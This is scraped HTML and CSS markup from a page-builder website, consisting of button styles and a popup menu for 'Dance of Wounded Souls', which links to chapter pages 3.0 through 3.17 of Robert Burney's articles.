@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="6" 
	class="eb-inst eb-hide eb-top-right eb-module eb-6 "
	data-options='{"trigger":"onClick","trigger_selector":".dows-app-b3","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.expandIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #6 - Pop up - Part 3","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="256">
	<div class="page-content">
		<div id="section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12  " id="column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb"><div id="column-id-31966038-9ece-4989-b4ef-4e70c91468bb" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">DANCE OF WOUNDED SOULS</h3></div><style type="text/css">#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{
}#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 991.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 767.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 575.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d{}}#sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-84d4d441-669a-492d-b792-9eba71adf06d{}}#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-title{
}
#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon.sppb-addon-header{}}#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-84d4d441-669a-492d-b792-9eba71adf06d .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{
}#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 30px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 991.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 767.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 575.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}#sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-a3b4e7a0-e38b-4db2-ae50-7babee3cce30{}}#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-title{
}
#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 30px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon.sppb-addon-header{}}#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-a3b4e7a0-e38b-4db2-ae50-7babee3cce30 .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group pwa-menu-btns"><div class="sppb-addon-content"><a href="/codependence"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">Back to Main Page</a><a href="/3-0-introduction"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.0 Introduction</a><a href="/3-1-physics"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.1 Physics</a><a href="/3-2-levels"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.2 Levels</a><a href="/3-3-paradox"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.3 Paradox</a><a href="/3-4-the-silver-lining"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.4 The Silver Lining</a><a href="/3-5-summer-camp"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.5 Summer Camp</a><a href="/3-6-molecular-biology"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.6 Molecular Biology</a><a href="/3-7-energy-fields"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.7 Energy Fields</a><a href="/3-8-polarization"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.8 Polarization</a><a href="/3-9-back-to-the-light"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.9 Back to the Light</a><a href="/3-10-spiritual-warriors"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.10 Spiritual Warriors</a><a href="/3-11-a-transformation-healing-movement"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.11 A Transformation Healing Movement</a><a href="/3-12-whats-the-catch"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.12 What's the Catch? </a><a href="/3-13-peace-within"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.13 Peace Within</a><a href="/3-14-karmic-debts"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.14 Karmic Debts</a><a href="/3-15-everything-happens-for-a-reason"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.15 Everything Happens for a Reason</a><a href="/3-16-spiritual-beings"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.16 Spiritual Beings</a><a href="/3-17-love"  id="btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">3.17 Love</a></div></div><style type="text/css">#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-btn{
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}#sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content{
margin: -5px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content .sppb-btn{
margin: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon-content .sppb-btn{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon.sppb-addon-button-group{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb .sppb-addon.sppb-addon-button-group{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
